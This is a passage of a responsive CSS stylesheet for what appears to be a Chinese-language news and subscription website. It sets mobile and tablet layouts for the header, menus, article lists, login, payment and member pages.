        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
